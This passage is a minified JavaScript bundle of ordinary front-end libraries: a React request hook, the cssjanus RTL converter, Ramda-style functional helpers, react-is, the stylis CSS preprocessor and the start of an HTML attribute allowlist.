u=c.state.params||t.defaultParams||[];c.run.apply(c,nr(u))}}),qs(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:bn(c.cancel.bind(c)),refresh:bn(c.refresh.bind(c)),refreshAsync:bn(c.refreshAsync.bind(c)),run:bn(c.run.bind(c)),runAsync:bn(c.runAsync.bind(c)),mutate:bn(c.mutate.bind(c))}}function Ht(e,t,r){return bv(e,t,[].concat(nr(r||[]),[Kg,Jg,rv,sv,pv,Rg,Wg,cv]))}var wv=function(t){se(function(){t==null||t()},[])};const Cv=wv;function bn(e){var t=xe(e);t.current=Ue(function(){return e},[e]);var r=xe();return r.current||(r.current=function(){for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return t.current.apply(this,o)}),r.current}var Sv=function(){var t=Z({}),r=Eo(t,2),n=r[1];return _t(function(){return n({})},[])};const kv=Sv;var Li={},is={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(i,a){var s=[],l=0;function c(d){return s.push(d),a}function u(){return s[l++]}return{tokenize:function(d){return d.replace(i,c)},detokenize:function(d){return d.replace(new RegExp("("+a+")","g"),u)}}}function o(){var i="`TMP`",a="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",l="`COMMENT`",c="[^\\u0020-\\u007e]",u="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",d="(?:[0-9]*\\.[0-9]+|[0-9]+)",p="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",y="direction\\s*:\\s*",v="[!#$%&*-~]",m=`['"]?\\s*`,_="(^|[^a-zA-Z])",C="[^\\}]*?",S="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",H="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",x="(?:"+u+"|\\\\[^\\r\\n\\f0-9a-f])",L="(?:[_a-z]|"+c+"|"+x+")",O="(?:[_a-z0-9-]|"+c+"|"+x+")",D="-?"+L+O+"*",$=d+"(?:\\s*"+p+"|"+D+")?",R="((?:-?"+$+")|(?:inherit|auto))",U="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",b="(#?"+O+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",h="(?:"+v+"|"+c+"|"+x+")*?",g="(?![a-zA-Z])",P="(?!("+O+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",T="(?!"+h+m+"\\))",k="(?="+h+m+"\\))",q="(\\s*(?:!important\\s*)?[;}])",K=new RegExp("`TMP`","g"),re=new RegExp(H,"gi"),ue=new RegExp("("+S+P+"[^;}]+;?)","gi"),B=new RegExp("("+S+C+"})","gi"),V=new RegExp("("+y+")ltr","gi"),Y=new RegExp("("+y+")rtl","gi"),te=new RegExp(_+"(left)"+g+T+P,"gi"),E=new RegExp(_+"(right)"+g+T+P,"gi"),ae=new RegExp(_+"(left)"+k,"gi"),z=new RegExp(_+"(right)"+k,"gi"),Se=new RegExp(_+"(ltr)"+k,"gi"),fe=new RegExp(_+"(rtl)"+k,"gi"),ye=new RegExp(_+"([ns]?)e-resize","gi"),w=new RegExp(_+"([ns]?)w-resize","gi"),A=new RegExp(U+R+"(\\s+)"+R+"(\\s+)"+R+"(\\s+)"+R+q,"gi"),N=new RegExp(X+b+"(\\s+)"+b+"(\\s+)"+b+"(\\s+)"+b+q,"gi"),j=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+$+")","gi"),ne=new RegExp("(background-position-x\\s*:\\s*)(-?"+d+"%)","gi"),ie=new RegExp("(border-radius\\s*:\\s*)"+R+"(?:(?:\\s+"+R+")(?:\\s+"+R+")?(?:\\s+"+R+")?)?(?:(?:(?:\\s*\\/\\s*)"+R+")(?:\\s+"+R+")?(?:\\s+"+R+")?(?:\\s+"+R+")?)?"+q,"gi"),ge=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+R,"gi"),be=new RegExp("(text-shadow\\s*:\\s*)"+R+"(\\s*)"+b,"gi"),he=new RegExp("(text-shadow\\s*:\\s*)"+b+"(\\s*)"+R,"gi"),Ve=new RegExp("(text-shadow\\s*:\\s*)"+R,"gi"),me=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+R+"(\\s*\\))","gi"),ke=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+R+"((?:\\s*,\\s*"+R+"){0,2}\\s*\\))","gi");function F(oe,ve,we){var Ke,$e;return we.slice(-1)==="%"&&(Ke=we.indexOf("."),Ke!==-1?($e=we.length-Ke-2,we=100-parseFloat(we),we=we.toFixed($e)+"%"):we=100-parseFloat(we)+"%"),ve+we}function J(oe){switch(oe.length){case 4:oe=[oe[1],oe[0],oe[3],oe[2]];break;case 3:oe=[oe[1],oe[0],oe[1],oe[2]];break;case 2:oe=[oe[1],oe[0]];break;case 1:oe=[oe[0]];break}return oe.join(" ")}function Ee(oe,ve){var we,Ke=[].slice.call(arguments),$e=Ke.slice(2,6).filter(function(Jt){return Jt}),Dt=Ke.slice(6,10).filter(function(Jt){return Jt}),fr=Ke[10]||"";return Dt.length?we=J($e)+" / "+J(Dt):we=J($e),ve+we+fr}function Ie(oe){return parseFloat(oe)===0?oe:oe[0]==="-"?oe.slice(1):"-"+oe}function Be(oe,ve,we){return ve+Ie(we)}function Tt(oe,ve,we,Ke,$e){return ve+we+Ie(Ke)+$e}function qe(oe,ve,we,Ke,$e){return ve+we+Ke+Ie($e)}return{transform:function(oe,ve){var we=new n(ue,a),Ke=new n(B,s),$e=new n(re,l);return oe=$e.tokenize(Ke.tokenize(we.tokenize(oe.replace("`","%60")))),ve.transformDirInUrl&&(oe=oe.replace(Se,"$1"+i).replace(fe,"$1ltr").replace(K,"rtl")),ve.transformEdgeInUrl&&(oe=oe.replace(ae,"$1"+i).replace(z,"$1left").replace(K,"right")),oe=oe.replace(V,"$1"+i).replace(Y,"$1ltr").replace(K,"rtl").replace(te,"$1"+i).replace(E,"$1left").replace(K,"right").replace(ye,"$1$2"+i).replace(w,"$1$2e-resize").replace(K,"w-resize").replace(ie,Ee).replace(ge,Be).replace(be,qe).replace(he,qe).replace(Ve,Be).replace(me,Tt).replace(ke,Tt).replace(A,"$1$2$3$8$5$6$7$4$9").replace(N,"$1$2$3$8$5$6$7$4$9").replace(j,F).replace(ne,F),oe=we.detokenize(Ke.detokenize($e.detokenize(oe))),oe}}}r=new o,e.exports?t.transform=function(i,a,s){var l;return typeof a=="object"?l=a:(l={},typeof a=="boolean"&&(l.transformDirInUrl=a),typeof s=="boolean"&&(l.transformEdgeInUrl=s)),r.transform(i,l)}:typeof window<"u"&&(window.cssjanus=r)})(is,is.exports);Object.defineProperty(Li,"__esModule",{value:!0});Li.STYLIS_PROPERTY_CONTEXT=void 0;var Pv=is.exports,Hv=xv(Pv);function xv(e){return e&&e.__esModule?e:{default:e}}var Ev={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Lv=Li.STYLIS_PROPERTY_CONTEXT=Ev.PREPARATION;function Ad(e,t){if(e===Lv)return Hv.default.transform(t)}Object.defineProperty(Ad,"name",{value:"stylisRTLPlugin"});var Tv=Li.default=Ad;function ot(e){return e!=null&&typeof e=="object"&&e["@@functional/placeholder"]===!0}function Zt(e){return function t(r){return arguments.length===0||ot(r)?t:e.apply(this,arguments)}}function Mr(e){return function t(r,n){switch(arguments.length){case 0:return t;case 1:return ot(r)?t:Zt(function(o){return e(r,o)});default:return ot(r)&&ot(n)?t:ot(r)?Zt(function(o){return e(o,n)}):ot(n)?Zt(function(o){return e(r,o)}):e(r,n)}}}function Id(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(r){return t.apply(this,arguments)};case 2:return function(r,n){return t.apply(this,arguments)};case 3:return function(r,n,o){return t.apply(this,arguments)};case 4:return function(r,n,o,i){return t.apply(this,arguments)};case 5:return function(r,n,o,i,a){return t.apply(this,arguments)};case 6:return function(r,n,o,i,a,s){return t.apply(this,arguments)};case 7:return function(r,n,o,i,a,s,l){return t.apply(this,arguments)};case 8:return function(r,n,o,i,a,s,l,c){return t.apply(this,arguments)};case 9:return function(r,n,o,i,a,s,l,c,u){return t.apply(this,arguments)};case 10:return function(r,n,o,i,a,s,l,c,u,d){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function Od(e){return function t(r,n,o){switch(arguments.length){case 0:return t;case 1:return ot(r)?t:Mr(function(i,a){return e(r,i,a)});case 2:return ot(r)&&ot(n)?t:ot(r)?Mr(function(i,a){return e(i,n,a)}):ot(n)?Mr(function(i,a){return e(r,i,a)}):Zt(function(i){return e(r,n,i)});default:return ot(r)&&ot(n)&&ot(o)?t:ot(r)&&ot(n)?Mr(function(i,a){return e(i,a,o)}):ot(r)&&ot(o)?Mr(function(i,a){return e(i,n,a)}):ot(n)&&ot(o)?Mr(function(i,a){return e(r,i,a)}):ot(r)?Zt(function(i){return e(i,n,o)}):ot(n)?Zt(function(i){return e(r,i,o)}):ot(o)?Zt(function(i){return e(r,n,i)}):e(r,n,o)}}}const Nd=Array.isArray||function(t){return t!=null&&t.length>=0&&Object.prototype.toString.call(t)==="[object Array]"};function Fd(e){return Object.prototype.toString.call(e)==="[object String]"}var Av=Zt(function(t){return Nd(t)?!0:!t||typeof t!="object"||Fd(t)?!1:t.length===0?!0:t.length>0?t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1):!1});const Iv=Av;var Ov=function(){function e(t){this.f=t}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(t){return t},e.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},e}();function Nv(e){return new Ov(e)}var Fv=Mr(function(t,r){return Id(t.length,function(){return t.apply(r,arguments)})});const $v=Fv;function Rv(e,t,r){for(var n=0,o=r.length;n<o;){if(t=e["@@transducer/step"](t,r[n]),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}n+=1}return e["@@transducer/result"](t)}function kc(e,t,r){for(var n=r.next();!n.done;){if(t=e["@@transducer/step"](t,n.value),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}n=r.next()}return e["@@transducer/result"](t)}function Pc(e,t,r,n){return e["@@transducer/result"](r[n]($v(e["@@transducer/step"],e),t))}var Hc=typeof Symbol<"u"?Symbol.iterator:"@@iterator";function Mv(e,t,r){if(typeof e=="function"&&(e=Nv(e)),Iv(r))return Rv(e,t,r);if(typeof r["fantasy-land/reduce"]=="function")return Pc(e,t,r,"fantasy-land/reduce");if(r[Hc]!=null)return kc(e,t,r[Hc]());if(typeof r.next=="function")return kc(e,t,r);if(typeof r.reduce=="function")return Pc(e,t,r,"reduce");throw new TypeError("reduce: list must be array or iterable")}var Dv=Od(Mv);const jv=Dv;function Bv(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function $d(e,t){return function(){var r=arguments.length;if(r===0)return t();var n=arguments[r-1];return Nd(n)||typeof n[e]!="function"?t.apply(this,arguments):n[e].apply(n,Array.prototype.slice.call(arguments,0,r-1))}}var Uv=Od($d("slice",function(t,r,n){return Array.prototype.slice.call(n,t,r)}));const Vv=Uv;var Wv=Zt($d("tail",Vv(1,1/0)));const qv=Wv;function zv(){if(arguments.length===0)throw new Error("pipe requires at least one argument");return Id(arguments[0].length,jv(Bv,arguments[0],qv(arguments)))}var Gv=Zt(function(t){return Fd(t)?t.split("").reverse().join(""):Array.prototype.slice.call(t,0).reverse()});const Zv=Gv;function Yv(){if(arguments.length===0)throw new Error("compose requires at least one argument");return zv.apply(this,Zv(arguments))}var Ti={exports:{}},ze={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vt=typeof Symbol=="function"&&Symbol.for,Gs=vt?Symbol.for("react.element"):60103,Zs=vt?Symbol.for("react.portal"):60106,Ai=vt?Symbol.for("react.fragment"):60107,Ii=vt?Symbol.for("react.strict_mode"):60108,Oi=vt?Symbol.for("react.profiler"):60114,Ni=vt?Symbol.for("react.provider"):60109,Fi=vt?Symbol.for("react.context"):60110,Ys=vt?Symbol.for("react.async_mode"):60111,$i=vt?Symbol.for("react.concurrent_mode"):60111,Ri=vt?Symbol.for("react.forward_ref"):60112,Mi=vt?Symbol.for("react.suspense"):60113,Kv=vt?Symbol.for("react.suspense_list"):60120,Di=vt?Symbol.for("react.memo"):60115,ji=vt?Symbol.for("react.lazy"):60116,Xv=vt?Symbol.for("react.block"):60121,Jv=vt?Symbol.for("react.fundamental"):60117,Qv=vt?Symbol.for("react.responder"):60118,e2=vt?Symbol.for("react.scope"):60119;function Mt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Gs:switch(e=e.type,e){case Ys:case $i:case Ai:case Oi:case Ii:case Mi:return e;default:switch(e=e&&e.$$typeof,e){case Fi:case Ri:case ji:case Di:case Ni:return e;default:return t}}case Zs:return t}}}function Rd(e){return Mt(e)===$i}ze.AsyncMode=Ys;ze.ConcurrentMode=$i;ze.ContextConsumer=Fi;ze.ContextProvider=Ni;ze.Element=Gs;ze.ForwardRef=Ri;ze.Fragment=Ai;ze.Lazy=ji;ze.Memo=Di;ze.Portal=Zs;ze.Profiler=Oi;ze.StrictMode=Ii;ze.Suspense=Mi;ze.isAsyncMode=function(e){return Rd(e)||Mt(e)===Ys};ze.isConcurrentMode=Rd;ze.isContextConsumer=function(e){return Mt(e)===Fi};ze.isContextProvider=function(e){return Mt(e)===Ni};ze.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Gs};ze.isForwardRef=function(e){return Mt(e)===Ri};ze.isFragment=function(e){return Mt(e)===Ai};ze.isLazy=function(e){return Mt(e)===ji};ze.isMemo=function(e){return Mt(e)===Di};ze.isPortal=function(e){return Mt(e)===Zs};ze.isProfiler=function(e){return Mt(e)===Oi};ze.isStrictMode=function(e){return Mt(e)===Ii};ze.isSuspense=function(e){return Mt(e)===Mi};ze.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===Ai||e===$i||e===Oi||e===Ii||e===Mi||e===Kv||typeof e=="object"&&e!==null&&(e.$$typeof===ji||e.$$typeof===Di||e.$$typeof===Ni||e.$$typeof===Fi||e.$$typeof===Ri||e.$$typeof===Jv||e.$$typeof===Qv||e.$$typeof===e2||e.$$typeof===Xv)};ze.typeOf=Mt;(function(e){e.exports=ze})(Ti);var t2=function(t,r,n,o){var i=n?n.call(o,t,r):void 0;if(i!==void 0)return!!i;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var a=Object.keys(t),s=Object.keys(r);if(a.length!==s.length)return!1;for(var l=Object.prototype.hasOwnProperty.bind(r),c=0;c<a.length;c++){var u=a[c];if(!l(u))return!1;var d=t[u],p=r[u];if(i=n?n.call(o,d,p,u):void 0,i===!1||i===void 0&&d!==p)return!1}return!0};function r2(e){function t(B,V,Y,te,E){for(var ae=0,z=0,Se=0,fe=0,ye,w,A=0,N=0,j,ne=j=ye=0,ie=0,ge=0,be=0,he=0,Ve=Y.length,me=Ve-1,ke,F="",J="",Ee="",Ie="",Be;ie<Ve;){if(w=Y.charCodeAt(ie),ie===me&&z+fe+Se+ae!==0&&(z!==0&&(w=z===47?10:47),fe=Se=ae=0,Ve++,me++),z+fe+Se+ae===0){if(ie===me&&(0<ge&&(F=F.replace(p,"")),0<F.trim().length)){switch(w){case 32:case 9:case 59:case 13:case 10:break;default:F+=Y.charAt(ie)}w=59}switch(w){case 123:for(F=F.trim(),ye=F.charCodeAt(0),j=1,he=++ie;ie<Ve;){switch(w=Y.charCodeAt(ie)){case 123:j++;break;case 125:j--;break;case 47:switch(w=Y.charCodeAt(ie+1)){case 42:case 47:e:{for(ne=ie+1;ne<me;++ne)switch(Y.charCodeAt(ne)){case 47:if(w===42&&Y.charCodeAt(ne-1)===42&&ie+2!==ne){ie=ne+1;break e}break;case 10:if(w===47){ie=ne+1;break e}}ie=ne}}break;case 91:w++;case 40:w++;case 34:case 39:for(;ie++<me&&Y.charCodeAt(ie)!==w;);}if(j===0)break;ie++}switch(j=Y.substring(he,ie),ye===0&&(ye=(F=F.replace(d,"").trim()).charCodeAt(0)),ye){case 64:switch(0<ge&&(F=F.replace(p,"")),w=F.charCodeAt(1),w){case 100:case 109:case 115:case 45:ge=V;break;default:ge=T}if(j=t(V,ge,j,w,E+1),he=j.length,0<q&&(ge=r(T,F,be),Be=s(3,j,ge,V,h,b,he,w,E,te),F=ge.join(""),Be!==void 0&&(he=(j=Be.trim()).length)===0&&(w=0,j="")),0<he)switch(w){case 115:F=F.replace(O,a);case 100:case 109:case 45:j=F+"{"+j+"}";break;case 107:F=F.replace(S,"$1 $2"),j=F+"{"+j+"}",j=P===1||P===2&&i("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=F+j,te===112&&(j=(J+=j,""))}else j="";break;default:j=t(V,r(V,F,be),j,te,E+1)}Ee+=j,j=be=ge=ne=ye=0,F="",w=Y.charCodeAt(++ie);break;case 125:case 59:if(F=(0<ge?F.replace(p,""):F).trim(),1<(he=F.length))switch(ne===0&&(ye=F.charCodeAt(0),ye===45||96<ye&&123>ye)&&(he=(F=F.replace(" ",":")).length),0<q&&(Be=s(1,F,V,B,h,b,J.length,te,E,te))!==void 0&&(he=(F=Be.trim()).length)===0&&(F="\0\0"),ye=F.charCodeAt(0),w=F.charCodeAt(1),ye){case 0:break;case 64:if(w===105||w===99){Ie+=F+Y.charAt(ie);break}default:F.charCodeAt(he-1)!==58&&(J+=o(F,ye,w,F.charCodeAt(2)))}be=ge=ne=ye=0,F="",w=Y.charCodeAt(++ie)}}switch(w){case 13:case 10:z===47?z=0:1+ye===0&&te!==107&&0<F.length&&(ge=1,F+="\0"),0<q*re&&s(0,F,V,B,h,b,J.length,te,E,te),b=1,h++;break;case 59:case 125:if(z+fe+Se+ae===0){b++;break}default:switch(b++,ke=Y.charAt(ie),w){case 9:case 32:if(fe+ae+z===0)switch(A){case 44:case 58:case 9:case 32:ke="";break;default:w!==32&&(ke=" ")}break;case 0:ke="\\0";break;case 12:ke="\\f";break;case 11:ke="\\v";break;case 38:fe+z+ae===0&&(ge=be=1,ke="\f"+ke);break;case 108:if(fe+z+ae+g===0&&0<ne)switch(ie-ne){case 2:A===112&&Y.charCodeAt(ie-3)===58&&(g=A);case 8:N===111&&(g=N)}break;case 58:fe+z+ae===0&&(ne=ie);break;case 44:z+Se+fe+ae===0&&(ge=1,ke+="\r");break;case 34:case 39:z===0&&(fe=fe===w?0:fe===0?w:fe);break;case 91:fe+z+Se===0&&ae++;break;case 93:fe+z+Se===0&&ae--;break;case 41:fe+z+ae===0&&Se--;break;case 40:if(fe+z+ae===0){if(ye===0)switch(2*A+3*N){case 533:break;default:ye=1}Se++}break;case 64:z+Se+fe+ae+ne+j===0&&(j=1);break;case 42:case 47:if(!(0<fe+ae+Se))switch(z){case 0:switch(2*w+3*Y.charCodeAt(ie+1)){case 235:z=47;break;case 220:he=ie,z=42}break;case 42:w===47&&A===42&&he+2!==ie&&(Y.charCodeAt(he+2)===33&&(J+=Y.substring(he,ie+1)),ke="",z=0)}}z===0&&(F+=ke)}N=A,A=w,ie++}if(he=J.length,0<he){if(ge=V,0<q&&(Be=s(2,J,ge,B,h,b,he,te,E,te),Be!==void 0&&(J=Be).length===0))return Ie+J+Ee;if(J=ge.join(",")+"{"+J+"}",P*g!==0){switch(P!==2||i(J,2)||(g=0),g){case 111:J=J.replace(x,":-moz-$1")+J;break;case 112:J=J.replace(H,"::-webkit-input-$1")+J.replace(H,"::-moz-$1")+J.replace(H,":-ms-input-$1")+J}g=0}}return Ie+J+Ee}function r(B,V,Y){var te=V.trim().split(_);V=te;var E=te.length,ae=B.length;switch(ae){case 0:case 1:var z=0;for(B=ae===0?"":B[0]+" ";z<E;++z)V[z]=n(B,V[z],Y).trim();break;default:var Se=z=0;for(V=[];z<E;++z)for(var fe=0;fe<ae;++fe)V[Se++]=n(B[fe]+" ",te[z],Y).trim()}return V}function n(B,V,Y){var te=V.charCodeAt(0);switch(33>te&&(te=(V=V.trim()).charCodeAt(0)),te){case 38:return V.replace(C,"$1"+B.trim());case 58:return B.trim()+V.replace(C,"$1"+B.trim());default:if(0<1*Y&&0<V.indexOf("\f"))return V.replace(C,(B.charCodeAt(0)===58?"":"$1")+B.trim())}return B+V}function o(B,V,Y,te){var E=B+";",ae=2*V+3*Y+4*te;if(ae===944){B=E.indexOf(":",9)+1;var z=E.substring(B,E.length-1).trim();return z=E.substring(0,B).trim()+z+";",P===1||P===2&&i(z,1)?"-webkit-"+z+z:z}if(P===0||P===2&&!i(E,1))return E;switch(ae){case 1015:return E.charCodeAt(10)===97?"-webkit-"+E+E:E;case 951:return E.charCodeAt(3)===116?"-webkit-"+E+E:E;case 963:return E.charCodeAt(5)===110?"-webkit-"+E+E:E;case 1009:if(E.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+E+E;case 978:return"-webkit-"+E+"-moz-"+E+E;case 1019:case 983:return"-webkit-"+E+"-moz-"+E+"-ms-"+E+E;case 883:if(E.charCodeAt(8)===45)return"-webkit-"+E+E;if(0<E.indexOf("image-set(",11))return E.replace(X,"$1-webkit-$2")+E;break;case 932:if(E.charCodeAt(4)===45)switch(E.charCodeAt(5)){case 103:return"-webkit-box-"+E.replace("-grow","")+"-webkit-"+E+"-ms-"+E.replace("grow","positive")+E;case 115:return"-webkit-"+E+"-ms-"+E.replace("shrink","negative")+E;case 98:return"-webkit-"+E+"-ms-"+E.replace("basis","preferred-size")+E}return"-webkit-"+E+"-ms-"+E+E;case 964:return"-webkit-"+E+"-ms-flex-"+E+E;case 1023:if(E.charCodeAt(8)!==99)break;return z=E.substring(E.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+z+"-webkit-"+E+"-ms-flex-pack"+z+E;case 1005:return v.test(E)?E.replace(y,":-webkit-")+E.replace(y,":-moz-")+E:E;case 1e3:switch(z=E.substring(13).trim(),V=z.indexOf("-")+1,z.charCodeAt(0)+z.charCodeAt(V)){case 226:z=E.replace(L,"tb");break;case 232:z=E.replace(L,"tb-rl");break;case 220:z=E.replace(L,"lr");break;default:return E}return"-webkit-"+E+"-ms-"+z+E;case 1017:if(E.indexOf("sticky",9)===-1)break;case 975:switch(V=(E=B).length-10,z=(E.charCodeAt(V)===33?E.substring(0,V):E).substring(B.indexOf(":",7)+1).trim(),ae=z.charCodeAt(0)+(z.charCodeAt(7)|0)){case 203:if(111>z.charCodeAt(8))break;case 115:E=E.replace(z,"-webkit-"+z)+";"+E;break;case 207:case 102:E=E.replace(z,"-webkit-"+(102<ae?"inline-":"")+"box")+";"+E.replace(z,"-webkit-"+z)+";"+E.replace(z,"-ms-"+z+"box")+";"+E}return E+";";case 938:if(E.charCodeAt(5)===45)switch(E.charCodeAt(6)){case 105:return z=E.replace("-items",""),"-webkit-"+E+"-webkit-box-"+z+"-ms-flex-"+z+E;case 115:return"-webkit-"+E+"-ms-flex-item-"+E.replace($,"")+E;default:return"-webkit-"+E+"-ms-flex-line-pack"+E.replace("align-content","").replace($,"")+E}break;case 973:case 989:if(E.charCodeAt(3)!==45||E.charCodeAt(4)===122)break;case 931:case 953:if(U.test(B)===!0)return(z=B.substring(B.indexOf(":")+1)).charCodeAt(0)===115?o(B.replace("stretch","fill-available"),V,Y,te).replace(":fill-available",":stretch"):E.replace(z,"-webkit-"+z)+E.replace(z,"-moz-"+z.replace("fill-",""))+E;break;case 962:if(E="-webkit-"+E+(E.charCodeAt(5)===102?"-ms-"+E:"")+E,Y+te===211&&E.charCodeAt(13)===105&&0<E.indexOf("transform",10))return E.substring(0,E.indexOf(";",27)+1).replace(m,"$1-webkit-$2")+E}return E}function i(B,V){var Y=B.indexOf(V===1?":":"{"),te=B.substring(0,V!==3?Y:10);return Y=B.substring(Y+1,B.length-1),K(V!==2?te:te.replace(R,"$1"),Y,V)}function a(B,V){var Y=o(V,V.charCodeAt(0),V.charCodeAt(1),V.charCodeAt(2));return Y!==V+";"?Y.replace(D," or ($1)").substring(4):"("+V+")"}function s(B,V,Y,te,E,ae,z,Se,fe,ye){for(var w=0,A=V,N;w<q;++w)switch(N=k[w].call(u,B,A,Y,te,E,ae,z,Se,fe,ye)){case void 0:case!1:case!0:case null:break;default:A=N}if(A!==V)return A}function l(B){switch(B){case void 0:case null:q=k.length=0;break;default:if(typeof B=="function")k[q++]=B;else if(typeof B=="object")for(var V=0,Y=B.length;V<Y;++V)l(B[V]);else re=!!B|0}return l}function c(B){return B=B.prefix,B!==void 0&&(K=null,B?typeof B!="function"?P=1:(P=2,K=B):P=0),c}function u(B,V){var Y=B;if(33>Y.charCodeAt(0)&&(Y=Y.trim()),ue=Y,Y=[ue],0<q){var te=s(-1,V,Y,Y,h,b,0,0,0,0);te!==void 0&&typeof te=="string"&&(V=te)}var E=t(T,Y,V,0,0);return 0<q&&(te=s(-2,E,Y,Y,h,b,E.length,0,0,0),te!==void 0&&(E=te)),ue="",g=0,b=h=1,E}var d=/^\0+/g,p=/[\0\r\f]/g,y=/: */g,v=/zoo|gra/,m=/([,: ])(transform)/g,_=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,S=/@(k\w+)\s*(\S*)\s*/,H=/::(place)/g,x=/:(read-only)/g,L=/[svh]\w+-[tblr]{2}/,O=/\(\s*(.*)\s*\)/g,D=/([\s\S]*?);/g,$=/-self|flex-/g,R=/[^]*?(:[rp][el]a[\w-]+)[^]*/,U=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,b=1,h=1,g=0,P=1,T=[],k=[],q=0,K=null,re=0,ue="";return u.use=l,u.set=c,e!==void 0&&c(e),u}var n2={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function o2(e){var t={};return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var i2=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|p